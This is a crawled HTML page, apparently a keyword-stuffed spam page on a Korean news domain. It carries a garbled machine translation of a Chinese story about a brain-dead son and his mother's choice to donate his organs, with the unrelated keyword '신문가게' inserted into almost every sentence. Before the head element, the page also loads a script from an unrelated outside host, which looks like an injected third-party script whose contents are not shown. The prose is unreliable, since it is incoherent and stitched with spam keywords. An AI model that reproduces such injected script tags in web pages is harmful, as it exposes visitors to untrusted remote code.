

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/2327.html?ckattempt=1
body_size: 3520
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>신문가게</title>
<meta name="keywords" content="신문가게,신민아,신문" />
<meta name="description" content="신문가게,신민아,신문" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3373.html">인간중독ost</a><br><a href="1396.html">레드벨벳 행복</a><br><a href="430.html">mlb 인터넷 중계</a><br><a href="4321.html">프로농구결과</a><br><a href="2866.html">영화공간주안</a><br><a href="4715.html">해외통화선물</a><br><a href="1590.html">모호</a><br><a href="861.html">김어준 보스</a><br><a href="910.html">남북축구실시간중계</a><br><a href="3737.html">추천영황</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>신문가게</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				가난한 부부는 순간 그들의 아이를 포기 하 고 싶 었 했다 결코 신문가게. 수 오 Hu Jiuhong 기계적으로 동일한 구문을 반복 워드의 손에 원 Yigang를가지고 갔다: "의사, 내 아들 아, 저장 야채 경우에. ”<p><p>젊은 남자는 침대에 일어나 준비는 거짓말. 부모는 손으로 그를 데 려 우는: "장 Lei, 일어, 엄마와 아빠가 명예 야, 일어나 고 우리가 볼 신문가게. "영의 여자 친구 라이 칭 (가 명) 그들은 한 번 그의 귀에 휴대 전화와 함께 연주 했다 노래 '나는 당신에 게 원하는'.<p><p>그들이 이해 하지 않는 장 아직도 심장 박동 어떻게 그것이 되 고 선언 "죽은" 병원 침대에 누워 있다. 몇 번이 고, 의사가 그의 포위 했다 가족 뇌 죽음의 의미를 설명 신문가게: 자발적인 호흡, 반사, electrocerebral의 손실 없이 환자.<p><p>6 월 5, 8, 신문가게 장 Tianrui 병 동에 침 몰 했다, "부동" Hu Jiuhong 의사의 사무실에 걸어 그의 자매에 의해 도움이 되었다. 그녀가 이야기 하는 의사 결정의 존재를 속 삭 였다: "내 아들 치유 싶지 않 았 어, 우리는 자신의 장기 기증 하 고 싶 었. ”<p><p>이것은 아니다 큰 마을입니다. 지역 주민 중 조용히 저에 게 말했다: "여기 경우에, 어쩌면 삶 인생을 그것 없이 지상에 그대로, 신문가게 금기입니다. ”<p><p>하지만 처음에, Hu Jiuhong 그들을 고려 하는 기회가 있었다. 의사는 그녀의 "두뇌"죽음, 설명에서 언급 한 사람들 신문가게 뇌사의 해외 수용 높다, 많은 환자 뇌 장기 기증에 대 한 죽음. 그 당시 어머니 붕괴, 가까운 했지만 그것은 갑자기 그녀의 경험을 제공 합니다.<p><p>몇 일 후 매일 열심히 집에서 유일한 엔터테인먼트 깨진된 TV 100 위안은. 그들은 셋톱 박스 구입을 꺼리고 있다, 집에서 안테나를 훔 쳤 다. 신문가게 플랫폼에도 불구 하 고 징 산 현 수 시계 및 TV 방송국, 하지만 TV 시리즈 "각 막 기증" 상황 깊이 이동 되었습니다 그들에 의해.<p><p>장 그날 밤 나중에, 아직도 병 동 밖에 서 계속 몇 "두뇌 죽은"를 선언 했다. 신문가게 난쟁이 어머니 병원, 서 서 그녀의 무 능력의 흰색 타일 벽 산, 그의 신문 단어 명확 하지 않습니다 볼 수 없습니다 눈 파산, 울고 있었다.<p><p>Hu Jiuhong 넣어 앞으로 장기 기증 및 침묵 신문가게 주위 친척의 아이디어, 아무도 동의 합니다. 작은 여자 단련 영원히, 단지 이번이에, 의외로 완고 한. "내 아이가 태어난, 그 권리가! "그녀가 날 채택 했다.<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="2326.html">신문</a> <br /><br />
다음:<a href="2328.html">신민아</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 신문가게</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>